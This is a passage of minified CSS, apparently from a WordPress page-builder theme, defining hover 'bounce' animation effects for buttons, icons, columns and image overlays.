.tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col>span,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col>div,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col:before,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-col:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleX(0);transform-origin:0 50%;transition-property:transform;transition-duration:.5s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_bounce_to_right:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_bounce_to_right:hover.tcb-shortcode:after{transform:scaleX(1) !important;transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.tve_ea_thrive_animation.tve_anim_bounce_to_left{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col>span,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col>div,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col:before,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-col:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:.5s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_bounce_to_left:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_bounce_to_left:hover.tcb-shortcode:after{transform:scaleX(1) !important;transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.tve_ea_thrive_animation.tve_anim_bounce_to_bottom{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col>span,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col>div,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col:before,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-col:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleY(0);transform-origin:50% 0;transition-property:transform;transition-duration:.5s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_bounce_to_bottom:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_bounce_to_bottom:hover.tcb-shortcode:after{transform:scaleY(1) !important;transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.tve_ea_thrive_animation.tve_anim_bounce_to_top{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay.tcb-post-title 